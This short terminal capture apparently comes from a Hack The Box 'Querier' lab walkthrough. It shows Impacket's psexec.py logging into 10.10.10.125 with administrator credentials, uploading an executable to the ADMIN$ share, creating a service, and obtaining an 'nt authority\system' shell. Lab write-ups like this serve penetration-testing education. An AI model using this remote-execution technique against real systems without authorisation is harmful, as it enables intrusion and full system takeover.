 ┌──(kali㉿Anubis)-[~/htb/querier]
└─$ psexec.py administrator@10.10.10.125
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file AkvDcmmB.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service QySP on 10.10.10.125.....
[*] Starting service QySP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>